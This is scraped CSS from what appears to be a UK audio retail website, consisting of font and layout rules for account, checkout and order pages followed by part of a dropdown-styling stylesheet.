::i-block-chrome,.right-wrap .inner_page .links_page { font-family: 'Montserrat', sans-serif;font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .links_page h3{font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .inner_page .links_page h4{  font-family: 'Montserrat', sans-serif;font-weight:700;  }
::i-block-chrome,.right-wrap .inner_page .links_page p { font-family: 'Montserrat', sans-serif; }


::i-block-chrome,.right-wrap .inner_page .help_page { font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .help_page .points li{  font-family: 'Montserrat', sans-serif;font-weight:700; }

    ::i-block-chrome body {  font-family: 'Montserrat', sans-serif !important;
    }

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt h4{font-family: 'Montserrat', sans-serif;font-weight:700}

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt .top{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt .que{ font-family: 'Montserrat', sans-serif;font-weight:700;  }



::i-block-chrome,.right-wrap .inner_page .newsletter_page { font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .newsletter_page input { font-family: 'Montserrat', sans-serif;}



::i-block-chrome,.right-wrap .inner_page .newsletter_page .telecode input { font-family: 'Montserrat', sans-serif; }
 

::i-block-chrome,.right-wrap .inner_page .newsletter_page textarea{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .newsletter_page .submitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .newsletter_page .content h4{  font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .newsletter_page .content .list1 li.main-tag{  font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .advsrch_page {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .advsrch_page input { font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .advsrch_page textarea{font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .advsrch_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page { width:100%; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page input {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page textarea{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .submitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .resetbtn {  font-family: 'Montserrat', sans-serif;font-weight:700;  }


::i-block-chrome,.right-wrap .inner_page .terms_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .terms_page h3{  font-family: 'Montserrat', sans-serif;font-weight:700;  font-size:18px; }

::i-block-chrome,.right-wrap .inner_page .terms_page h4{  font-family: 'Montserrat', sans-serif;font-weight:700;  font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .terms_page p { font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; line-height:20px; }


::i-block-chrome,.right-wrap .inner_page .testimonial_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px;  }
::i-block-chrome,.right-wrap .inner_page .testimonial_page h3{  font-family: 'Montserrat', sans-serif;font-weight:700;  }
::i-block-chrome,.right-wrap .inner_page .testimonial_page h4{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .login_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }

::i-block-chrome,.right-wrap .inner_page .login_page .col-1 .loginbox input {  font-family: 'Montserrat', sans-serif;  }
::i-block-chrome , .right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }
   ::i-block-chrome, .staysign {
    width:68%;}


::i-block-chrome,.right-wrap .inner_page .creat_acc .heading {font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .creat_acc p{font-family: 'Montserrat', sans-serif;font-size:16px; color:#202327; padding:15px;} 
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .registr_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327;}

::i-block-chrome,.right-wrap .inner_page .registr_page input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.text-info {color: #666666;font-family: Verdana,Arial,Helvetica,sans-serif;font-size: small;margin-right: 8px;width:86%;}
::i-block-chrome,.right-wrap .inner_page .registr_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700;   }


::i-block-chrome,.right-wrap .inner_page .chngpass_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; }

::i-block-chrome,.right-wrap .inner_page .chngpass_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .chngpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome, .right-wrap .inner_page .frgtpass_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327;}


::i-block-chrome,.right-wrap .inner_page .frgtpass_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .frgtpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }




::i-block-chrome,.right-wrap .inner_page .bil-ship_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }

::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a{ font-size:16px; float:left;font-family: 'Montserrat', sans-serif;color:#202327; margin:50px 0 0 20px; }



::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a:hover{ color:#eb4823;}
 
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .shopbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .ordrfail-page {width:100%; font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .main-head {color: #202327;font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .ordrfail-page p{   font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row {}
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row label { font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row .space {margin-right: 30px;}


::i-block-chrome,.right-wrap .inner_page .ordrhistry-page {width:100%; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .tabs li{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .ordrhistry-page input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.right-wrap .inner_page .ordrhistry-page .sbmitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700; }



::i-block-chrome,.right-wrap .inner_page .view_order .row label {font-family: 'Montserrat', sans-serif;font-weight:700;   }



::i-block-chrome,.right-wrap .inner_page .view_order .invoice-blingprt {  font-family: 'Montserrat', sans-serif;font-size:16px; }


::i-block-chrome,.right-wrap .inner_page .view_order .invoice-shipngpart { font-family: 'Montserrat', sans-serif;font-size:16px; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .head { font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size:16px; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .btn {  font-family: 'Montserrat', sans-serif;font-weight:700;}

::i-block-chrome,.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { font-family: 'Montserrat', sans-serif;  }


::i-block-chrome,.right-wrap .inner_page .editprof_page { width:100%; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .editprof_page input {font-family: 'Montserrat', sans-serif; }


::i-block-chrome,.right-wrap .inner_page .editprof_page .submitbtn {font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .viewprof_page { font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .viewprof_page .profrow label {font-family: 'Montserrat', sans-serif;font-weight:700;   }




::i-block-chrome,.right-wrap .cart_inner .song_listing .alphabet_pagi li{font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .cart_inner .song_listing .star h4{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .cart_inner .song_listing .star p {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.right-wrap .inner_page .product_cat { width:100%; font-family: 'Montserrat', sans-serif;  }




::i-block-chrome,.right-wrap .homeprodynmic .song_listing li .cnt { font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'Montserrat', sans-serif;font-size:14px;}
::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star p {font-family: 'Montserrat', sans-serif;font-size:13px;}



::i-block-chrome,.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: 'Montserrat', sans-serif;font-weight:700;    font-size: 13px;}



::i-block-chrome,.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: 'Montserrat', sans-serif;font-weight:700;}

::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star p {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .homeprodynmic .cnt-link .hd-text {      font-family: 'Montserrat', sans-serif;font-weight:700;  }



::i-block-chrome,.right-wrap .inner_page .guest_acc .heading {clear: right;color: #202327;font-family: 'Montserrat', sans-serif;font-weight:700; }
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn { font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .thankmsg .form {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc .heading {font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc p {font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn {font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .registr_page .combo1 input {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.tele input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.registr_page .list1 li {font-family: 'Montserrat', sans-serif;}

::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome, .right-wrap .final_invoice .guest_invoice-blingprt {font-family: 'Montserrat', sans-serif;}

::i-block-chrome, .right-wrap .inner_page .pakage_page { width:100%; font-family: 'Montserrat', sans-serif;  }

::i-block-chrome, .right-wrap .inner_page .pakage_page input {  font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .pakage_page textarea{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome, .right-wrap .inner_page .pakage_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome, .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {font-family: 'Montserrat', sans-serif;}







::i-block-chrome,.pointsDA .rewardpoint_cont{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.pointsProDetail .point{ font-family: 'Montserrat', sans-serif;}
 
::i-block-chrome,.pointsProDetail .rewardpoint_cont{ font-family: 'Montserrat', sans-serif; }


      ::i-block-chrome , .right-wrap .inner_page .contact_page .submitbtn ,.right-wrap .cart_inner .song_listing li .cnt ,.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li, .right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 ,.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a  , .right-wrap .cart_inner .prd_dtl .clm_2 .track h3,.right-wrap .cart_inner .prd_dtl .clm_2 .track a,.right-wrap .cart_inner .prd_dtl .clm_2 .features h3,.right-wrap .cart_inner .prd_dtl .clm_2 .price li,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt ,.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button,.right-wrap .final_invoice .add_to_cart .btn2 ,.right-wrap .final_invoice .add_to_cart .btn1,.right-wrap .final_invoice .add_to_cart .btn,.right-wrap .final_invoice .add_to_cart .head,.right-wrap .final_invoice .btn1 , .right-wrap .cart_inner .add_to_cart .btn2,.right-wrap .cart_inner .add_to_cart .btn1, .right-wrap .cart_inner .add_to_cart .btn ,.right-wrap .cart_inner .heading ,.right-wrap .inner_page .detail_form .btn1 ,.right-wrap .inner_page .detail_form .btn1,.right-wrap .inner_page .detail_form .btn,.right-wrap .slider2.slider5 .cnt .name,.right-wrap .slider2.slider5 .cnt .name,.right-wrap .slider2.slider3 .cnt-link .hd-text,.right-wrap .slider2 .cnt,.search-box .search-txt , .right-wrap .header .store span, .right-wrap .slider2 .head-text {font-family: 'Montserrat', sans-serif; font-weight:700; }
    ::i-block-chrome, .pointsD .point {  padding-left:22px; padding-right:8px;}
    ::i-block-chrome, .right-wrap .homeprodynmic .cnt-link span {   font-size: 12px;    }
}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {min-height:130px; background:  url("../images/ajax-loader.gif") no-repeat scroll center center;}
.fb-like.fb_iframe_widget > span {margin: 0;}

/* 23_12_2015 */

.right-wrap .inner_page .login_page .col-2 .new_creat_acc .FBregbtn {
  color: #fff;
  float: right;
  font-family: "proxima_nova_rgbold";
  font-size: 18px;
  height: 46px;
  line-height: 46px;
  margin-right: 20px;
  margin-top: 36px;
  padding: 0 20px;
  transition-duration: 0.5s;
}

.right-wrap .inner_page .login_page .col-2 .creat_acc .FBregbtn { 
    color: #fff;
  float: right;
  font-family: "proxima_nova_rgbold";
  font-size: 18px;
  height: 46px;
  line-height: 46px;
  margin-right: 20px;
  margin-top: 36px;
  padding: 0 20px;
  transition-duration: 0.5s;

}

/* 29_01_2015 */

img_slider.utubespace {
    padding-top:10px !important;
}

.img_slider .owl-theme.sync3  .owl-controls .owl-buttons .owl-prev , .img_slider .owl-theme.sync3 .owl-controls .owl-buttons .owl-next {
    display:none;
}

/*css for captch*/
.registr_page .form .captcha input {  float: left !important;  width: 65.4% !important;}
.newsletter_page .captcha > span {  clear: both;  float: none;  width: 100%;  position: relative;  top: 18px;  left: 3px;}

.captcha{ float:left; width:100%;}
.captcha img{ float:left; width:auto; margin-right:10px; margin-top:20px;}
.captcha input {  float: left !important;  margin: 0;  width:64% !important;}
.captcha > span { clear: both; float: left; width: 100%;}
.captcha > em { display: inline-block; margin-top: 35px;}
.newsletter_page .captcha img{ margin-top:8px;}

/* 03_11_2016 */
.left-wrap .social .PayPal { float: left; margin-top: 10px; width: 100%;}
.left-wrap .social .PayPal ul{text-align:center;}
.left-wrap .social .PayPal ul li{ display:inline-block;}
.left-wrap .social .PayPal ul li a{ background:none;margin: 0 5px;}
.social-like .divfream{margin:7px 0;}
/*15_11_2016*/
.left-wrap .social .conectPay { margin-top:50px; font-size:12px; }

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/stylish-select.css
body_size: 14575
content:
.newListSelected1 ul.newList * {margin:0; padding:0;}
.newListSelected1 ul.newList a {color: #000; text-decoration:none; display:block;  font-family: 'proxima_nova_rgregular';}
.newListSelected1 ul.newList { outline:0; margin:0; padding:0; list-style:none; color:#a5a6a5; width:194px; background:#ffffff; position:absolute; border:1px solid #dbdbdb; top:22px; left:0; overflow:auto; z-index:9999;color:#333; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.newListSelected1 {/*width:173px;*/width:197px; color:#fff; height:27px; float:left; background:url(../images/drop-arrow.gif) no-repeat right top #5d5e60; margin:15px 0px 0px 10px;  font-family: 'proxima_nova_rgregular';}
.newListSelected1 span {width:104px; display:block;}
.newListSelected1 ul.newList li a {padding:3px 8px; display: block;}
.newListSelected1 ul.newList li a:focus {-moz-outline-style: none; }
.newListSelected1 .selectedTxt {  padding:0px 0px 0px 10px; color:#fff; /*font-size:13px;*/font-size:11px; line-height:26px; vertical-align:middle;}
.newListSelected1 .hiLite {background:#dbdbdb!important; color:#000!important;}
.newListSelected1 .hiLite a {background:#e7e7e7!important; color:#000!important;}
.newListSelected1 .newListHover {background:#e7e7e7!important; color:#000000!important; cursor:default;}
.newListSelected1 .newListOptionTitle {font-weight:bold;}
.newListSelected1 .newListOptionTitle ul {margin:3px 0 0;}
.newListSelected1 .newListOptionTitle li {font-weight:normal; border-left:1px solid #181917;}
 
 
.newListSelected2 ul.newList * { margin:0; padding:0; }
.newListSelected2 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected2 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected2 {background:url(../images/select_icn.gif) no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 30px; margin-right: 9px;margin-top: 15px;width: 45.2%;}
.newListSelected2 span { width:104px; display:block; }
.newListSelected2 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected2 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected2 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected2 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected2 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected2 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected2 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected2 .newListOptionTitle { font-weight:bold; }
.newListSelected2 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected2 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }

.newListSelected3 ul.newList * { margin:0; padding:0; }
.newListSelected3 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected3 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected3 {background:url(../images/select_icn.gif) no-repeat scroll right top #fff;border: 1px solid #ccc;float: right;height: 52px;line-height: 52px;margin-left: 0px; margin-right: 29px;margin-top: 15px;width: 45.2%;}
.newListSelected3 span { width:104px; display:block; }
.newListSelected3 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected3 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected3 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected3 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected3 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected3 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected3 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected3 .newListOptionTitle { font-weight:bold; }
.newListSelected3 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected3 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }


.newListSelected4 ul.newList * { margin:0; padding:0; }
.newListSelected4 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected4 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected4 {
  background: url("../images/select_icn.gif") no-repeat scroll right top #fff;
  border: 1px solid #ccc;
  float: left;
  height: 52px;
  line-height: 52px;
  margin-left: 0;
  margin-right: 15px;
  width: 107%;
}
.newListSelected4 span { width:104px; display:block; }
.newListSelected4 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected4 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected4 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#919191;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected4 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected4 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected4 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected4 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected4 .newListOptionTitle { font-weight:bold; }
.newListSelected4 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected4 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }

.newListSelected5 ul.newList * { margin:0; padding:0; }
.newListSelected5 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected5 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected5 { background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0;margin-right: 15px;margin-top: 15px;width: 99%;}
.newListSelected5 span { width:104px; display:block; }
.newListSelected5 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected5 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected5 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected5 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected5 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected5 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected5 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected5 .newListOptionTitle { font-weight:bold; }
.newListSelected5 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected5 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }


.newListSelected6 ul.newList * { margin:0; padding:0; }
.newListSelected6 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected6 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected6 { background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0;margin-right: 15px;margin-top: 15px;width:99%;}
.newListSelected6 span { width:104px; display:block; }
.newListSelected6 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected6 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected6 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected6 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected6 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected6 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected6 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected6 .newListOptionTitle { font-weight:bold; }
.newListSelected6 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected6 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }



.newListSelected7 ul.newList * { margin:0; padding:0; }
.newListSelected7 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected7 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected7 {  background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 20px;margin-right: 15px;margin-top: 15px;width: 91.8%;}
.newListSelected7 span { width:104px; display:block; }
.newListSelected7 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected7 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected7 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected7 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected7 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected7 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected7 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected7 .newListOptionTitle { font-weight:bold; }
.newListSelected7 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected7 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }



.newListSelected8 ul.newList * { margin:0; padding:0; }
.newListSelected8 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected8 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
.newListSelected8 {  background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0px;margin-right: 15px;margin-top: 15px;width: 98.7%;}
.newListSelected8 span { width:104px; display:block; }
.newListSelected8 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected8 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected8 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected8 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected8 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected8 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected8 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected8 .newListOptionTitle { font-weight:bold; }
.newListSelected8 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected8 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }
.newListSelected8 {width:99.5%}

.newListSelected9 ul.newList * { margin:0; padding:0; }
.newListSelected9 ul.newList a { color: #303030; font-size:16px; text-decoration:none; display:block; }
.newListSelected9 ul.newList {background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;color: #6b6a6a;font-size: 15px;left: 0;list-style: none outside none;margin: 0; max-height: 250px;outline: 0 none;overflow: auto;padding: 0;position: absolute;top: 53px !important;width: 99.9%;z-index: 9999;}
